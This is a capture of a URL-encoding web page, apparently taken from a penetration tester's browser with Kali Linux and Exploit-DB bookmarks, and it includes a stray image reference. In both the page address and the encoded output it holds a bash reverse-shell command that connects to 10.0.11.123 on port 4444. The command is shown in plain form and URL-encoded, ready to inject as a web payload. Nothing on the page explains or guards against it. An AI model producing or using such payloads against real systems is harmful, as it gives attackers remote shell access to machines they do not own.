 https://urlencode.org/?text=%2Fbin%2Fbash+-c+'sh+-i+>%26+%2Fdev%2Ftcp%2F10.0.11.123%2F4444+0>%261'&mode=encode
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
UrlEncode.org
%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.11.123%2F4444%200%3E%261%27
Encode Decode